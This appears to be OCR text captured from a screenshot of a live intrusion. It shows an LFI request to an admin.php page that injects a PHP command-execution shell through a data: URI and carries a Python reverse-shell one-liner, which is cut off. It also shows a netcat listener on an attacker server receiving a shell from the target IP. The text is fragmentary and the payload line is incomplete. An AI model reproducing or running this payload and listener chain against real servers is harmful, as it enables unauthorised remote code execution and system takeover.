 5.152.182.237/lfi/admin.php?p=
Base64 Decode and Encode - O
5.152.182.237/mnb.txt
5.152.182.237/lfi/admin.php?p=data:,<?=`$_GET[x]`;?>&x=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INE
root@DebianSG: ~
ssh
Masrur@DESKTOP-F7873G9 MINGW64 ~
$ ssh root@178.128.105.80
root@178.128.105.80's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Mar 29 19:01:12 2019 from 158.140.171.9
root@DebianSG:~# nc -lvp 1337
listening on [any] 1337 ...
5.152.182.237: inverse host lookup failed: Unknown host
connect to [178.128.105.80] from (UNKNOWN) [5.152.182.237] 53248
sh: no job control in this shell
sh-4.2$
Waiting for 5.152.182.237...
ENG
12:17